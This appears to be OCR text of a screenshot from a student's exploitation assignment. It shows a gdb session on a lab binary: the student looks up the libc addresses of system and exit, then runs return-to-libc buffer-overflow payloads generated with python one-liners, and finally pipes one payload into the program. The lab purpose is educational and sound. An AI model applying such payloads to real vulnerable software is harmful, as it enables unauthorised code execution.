 File Actions Edit View Help
gdb example 3 × gdb example 4 × Assignment 2 ×
Breakpoint 1, main (argc=1, argv=0×ffffd074) at example3.c:10
10 memset(msg,'\0',256);
(gdb) p exit
$1 = {<text variable, no debug info>} 0×f7c3c130 <exit>
(gdb) p system
$2 = {<text variable, no debug info>} 0×f7c4c830 <system>
(gdb) x/s *((char **)environ+22)
0×ffffd521: "SHELL=/usr/bin/zsh"
(gdb) r `python -c 'print("\x30\xc1\xc3\xf7"+"\x30\xc8\xc4\xf7"+"\x27\xd5\xff\xff")'`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/kali/Desktop/Assignments/example3.out `python -c 'print("\x30\xc1\xc3\xf7"+"\x30\xc8\xc4\xf7"+"\x27\xd5\xff\xff")'`
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Breakpoint 1, main (argc=2, argv=0×ffffd064) at example3.c:10
10 memset(msg,'\0',256);
(gdb) r `python -c 'print("\x90"*50+"\x30\xc1\xc3\xf7"+"\x30\xc8\xc4\xf7"+"\x27\xd5\xff\xff")'`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/kali/Desktop/Assignments/example3.out `python -c 'print("\x90"*50+"\x30\xc1\xc3\xf7"+"\x30\xc8\xc4\xf7"+"\x27\xd5\xff\xff")'`
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Breakpoint 1, main (argc=2, argv=0×ffffd004) at example3.c:10
10 memset(msg,'\0',256);
(gdb) r `python -c 'print("\x90"*50+"\x30\xc1\xc3\xf7"+"\x30\xc8\xc4\xf7"+"\x27\xd5\xff\xff")'`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/kali/Desktop/Assignments/example3.out `python -c 'print("\x90"*50+"\x30\xc1\xc3\xf7"+"\x30\xc8\xc4\xf7"+"\x27\xd5\xff\xff")'`
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Breakpoint 1, main (argc=2, argv=0×ffffd004) at example3.c:10
10 memset(msg,'\0',256);
(gdb) r
The program being debugged has been started already.
Start it from the beginning? (y or n) n
Program not restarted.
(gdb) r `python -c 'print("\x90"*50+"\x30\xc1\xc3\xf7"+"\x30\xc8\xc4\xf7"+"\x27\xd5\xff\xff")'`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/kali/Desktop/Assignments/example3.out `python -c 'print("\x90"*50+"\x30\xc1\xc3\xf7"+"\x30\xc8\xc4\xf7"+"\x27\xd5\xff\xff")'`
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Breakpoint 1, main (argc=2, argv=0×ffffd004) at example3.c:10
10 memset(msg,'\0',256);
(gdb) q
A debugging session is active.
Inferior 1 [process 105600] will be killed.
Quit anyway? (y or n) y
┌──(kali㉿kali)-[~/Desktop/Assignments]
└─$ python2 -c 'print"\x90"*50+"\x30\xc1\xc3\xf7"+"\x30\xc8\xc4\xf7"+"\x27\xd5\xff\xff"' | ./example3.out
KALI LINUX
"the quieter you become, the more you are able to hear"
Jonathar × +
File Edit View
Jonathan Marien
991476393
Ln 3, Col 1 27 characters 100%